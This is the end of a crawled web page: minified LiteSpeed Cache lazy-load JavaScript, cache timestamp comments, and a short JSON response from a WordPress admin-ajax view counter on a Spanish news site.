y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 17:46:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:46:42 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -211
content:
{"71156":1197}